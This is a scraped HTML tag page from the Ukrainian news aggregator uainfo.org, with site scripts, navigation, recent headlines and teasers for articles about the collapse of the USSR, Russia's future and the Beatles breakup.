

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/1
body_size: 22945
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости распад - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rik_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html"><span class="exclusive"></span>Редакція UAINFO вітає з Новим роком!</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            распад        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1639398067-stomahin-na-bezrybe-i-sokurov-krutoy-oppozitsioner-na.html"><img src="//uainfo.org/static/img/2/6/265706378_4413448612116882_7163845521581806061_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1639398067-stomahin-na-bezrybe-i-sokurov-krutoy-oppozitsioner-na.html">Стомахин: На безрыбье – и Сокуров крутой оппозиционер на тотально выжженной и зачищенной политической почве Московии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1639398067-stomahin-na-bezrybe-i-sokurov-krutoy-oppozitsioner-na.html">
                        <div>О, каким громом среди ясного неба прозвучала, каким событием стала для всей российской либерально-"оппозиционной" интернет-интеллигенции недавняя речь...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.12.2021, 14:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1167</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1639398067-stomahin-na-bezrybe-i-sokurov-krutoy-oppozitsioner-na.html#mc-container" data-cackle-channel="440230" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1633943826-makkartni-nazval-vinovnika-raspada-the-beatles.html"><img src="//uainfo.org/static/img/_/_/____18894_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1633943826-makkartni-nazval-vinovnika-raspada-the-beatles.html">Маккартни назвал виновника распада The Beatles</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1633943826-makkartni-nazval-vinovnika-raspada-the-beatles.html">
                        <div>Бывший участник британской группы The Beatles Пол Маккартни назвал виновником распада коллектива Джона Леннона.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.10.2021, 22:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1692</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1633943826-makkartni-nazval-vinovnika-raspada-the-beatles.html#mc-container" data-cackle-channel="436514" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1597425781-muzhdabaev-pri-edinstve-zapada-putinskaya-rossiya-protyanet.html"><img src="//uainfo.org/static/img/6/3/630_360_1511041515_4166_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1597425781-muzhdabaev-pri-edinstve-zapada-putinskaya-rossiya-protyanet.html">Муждабаев: При единстве Запада путинская Россия протянет не больше года</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1597425781-muzhdabaev-pri-edinstve-zapada-putinskaya-rossiya-protyanet.html">
                        <div>Известный блогер и журналист Айдер Муждабаев, утверждавший, что при единстве Запада путинская Россия протянет не больше года, считает, что у этой терр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.08.2020, 06:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1084</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1597425781-muzhdabaev-pri-edinstve-zapada-putinskaya-rossiya-protyanet.html#mc-container" data-cackle-channel="410469" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1596097084-pochemu-iz-es-begut-strany-i-chego-zhdat-ukraine-ekspert.html"><img src="//uainfo.org/static/img/4/6/46007058_303_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1596097084-pochemu-iz-es-begut-strany-i-chego-zhdat-ukraine-ekspert.html">Почему из ЕС бегут страны и чего ждать Украине – эксперт</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1596097084-pochemu-iz-es-begut-strany-i-chego-zhdat-ukraine-ekspert.html">
                        <div>В Италии, вдохновившись примером Великобритании, на днях сообщили о запуске нового политического движения «Italexit», которое должно привести к выходу...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.07.2020, 12:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1708</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1596097084-pochemu-iz-es-begut-strany-i-chego-zhdat-ukraine-ekspert.html#mc-container" data-cackle-channel="409408" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1585146548-rossiya-pered-vyborom-vymirat-ili-raspadatsya.html"><img src="//uainfo.org/static/img/r/i/rian_6187050_hr_pic905_895x505_63174_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1585146548-rossiya-pered-vyborom-vymirat-ili-raspadatsya.html">Россия перед выбором: вымирать или распадаться</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1585146548-rossiya-pered-vyborom-vymirat-ili-raspadatsya.html">
                        <div>Пока, Кремль выбирает второе, поэтому Песков и говорит, что в нём тема карантинов не обсуждалась и не обсуждается.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.03.2020, 21:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3553</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1585146548-rossiya-pered-vyborom-vymirat-ili-raspadatsya.html#mc-container" data-cackle-channel="400891" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1576768540--yantar-korvalol-i-drugie-10-sovetskih-brendov-stavshih.html"><img src="//uainfo.org/static/img/1/5/1558773271_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1576768540--yantar-korvalol-i-drugie-10-sovetskih-brendov-stavshih.html">"Янтарь", "Цитрамон" и другие: 10 советских брендов, ставших предметами судебных споров после распада СССР</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1576768540--yantar-korvalol-i-drugie-10-sovetskih-brendov-stavshih.html">
                        <div>Советский Союз давно распался, но его торговые марки продолжают жить. Некоторые из них популярны даже среди молодежи, никогда не жившей в стране "побе...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.12.2019, 21:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2053</span>
                    </span>
                    <span class="circle_decor">•</span>
